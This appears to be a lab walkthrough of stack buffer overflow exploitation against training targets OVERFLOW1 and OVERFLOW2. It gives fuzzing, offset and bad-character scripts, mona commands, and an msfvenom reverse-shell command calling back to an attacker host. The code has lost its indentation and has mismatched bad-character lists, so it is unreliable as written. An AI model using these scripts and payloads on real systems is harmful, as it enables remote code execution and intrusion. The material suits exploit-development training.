OVERFLOW1
Fuzzing
fuzzing.py
import socket, time, sys
ip = "10.10.16.118"
port = 1337
timeout = 5
buffer = []
counter = 100
while len(buffer) < 30:
buffer.append("A" * counter)
counter += 100
for string in buffer:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
connect = s.connect((ip, port))
s.recv(1024)

print("Fuzzing with %s bytes" % len(string))
s.send("OVERFLOW1 " + string + "\r\n")
s.recv(1024)
s.close()
except:
print("Could not connect to " + ip + ":" + str(port))
sys.exit(0)
time.sleep(1)
python fuzzing.py

EIP has been overwritten with 41414141 (AAAA)
Crash Replication & Controlling EIP
Let’s find the offset.

msf-pattern_create -l 2000


cat eip.py
import socket
ip = "10.10.16.118"
port = 1337

prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))

print("Sending evil buffer...")
s.send(buffer + "\r\n")
print("Done!")
except:
print("Could not connect.")

python eip.py
EIP is overwritten by an offset which we generated
Let’s find the length of our offset.
kali@kali:~$ msf-pattern_offset -q 6F43396E
[*] Exact match at offset 1978


Overwriting the EIP
Now, we know the length of our offset let’s verify it by replacing it with ‘BBBB’.
Finding Bad Characters
Now that we have over-written our offset let’s find bad characters.
To generate bad characters.
from __future__ import print_function

for x in range(1, 256):
print("\\x" + "{:02x}".format(x), end='')
print()

badchar.py
import socket
ip = "10.10.201.1"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(buffer + "\r\n")
print("Done!")
except:
print("Could not connect.")

!mona bytearray -b "\x00"
This will generate a bunch of strings excluding “\x00”.
To find bad characters we’re gonna compare it with our generated strings where we excluded “\x00”.

!mona compare -f C:\mona\oscp\bytearray.bin -a 01AAFA30

-a ESP Address
![]()
We found a few bad characters.

00 07 08 2e 2f a0 a1
Sometimes badchars cause the next byte to get corrupted as well, or even affect the rest of the string.
00 07 2e a0 | (\x00\x07\x2e\x0a)

Now, let’s remove these bad characters to see the impact and compare them again.
!mona bytearray -b "\x00\x07\x2e\x0a"
!mona compare -f C:\mona\oscp\bytearray.bin -a ESP Address
- Remove Character From Byte Array
- Remove Character From Exploit
- Compare Using Mona
Now, there are no bad characters and we have to find all addresses that do not include bad characters.

!mona jmp -r esp -cpb "\x00\x07\x2e\xa0"
Any of the addresses from the results above may be used as the return value in the exploit. Little-endian = Reverse. Also, add padding to allow the payload to unpack.

Generating shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=10.14.1.170 LPORT=1338 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f py -v payload

Exploit!
OVERFLOW2

Fuzzing
python fuzzing.py


EIP has been overwritten with 41414141 (AAAA)
Crash Replication & Controlling EIP
Let’s find the offset.
msf-pattern_create -l 700
python eip.py
EIP is overwritten by an offset that we generated.

kali@kali:~$ msf-pattern_offset -q 76413176
[*] Exact match at offset 634

Overwriting the EIP
Now, we know the length of our offset let’s verify it by replacing it with ‘BBBB’.
Finding Bad Characters
python badchar.py
!mona compare -f C:\mona\oscp\bytearray.bin -a 019DFA30
![]()

00 23 24 3c 3d 83 84 ba bb
Sometimes badchars cause the next byte to get corrupted as well, or even affect the rest of the string.
00 23 3c 83 ba | (\x00\x23\x3c\x83\xba)
Now, let’s remove these bad characters to see the impact and compare them again.
!mona bytearray -b "\x00\x23\x3c\x83\xba"
!mona compare -f C:\mona\oscp\bytearray.bin -a ESP Address
- Remove Character From Byte Array
- Remove Character From Exploit
- Compare Using Mona

Now, there are no bad characters and we have to find all addresses that do not include bad characters.
!mona jmp -r esp -cpb "\x00\x23\x3c\x83\xba"
Any of the addresses from the results above may be used as the return value in the exploit. Little-endian = Reverse. Also, add padding to allow the payload to unpack.
Generating shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=10.14.1.170 LPORT=1338 EXITFUNC=thread -b "\x00\x23\x3c\x83\xba" -f py -v payload
Exploit!
python exploit.py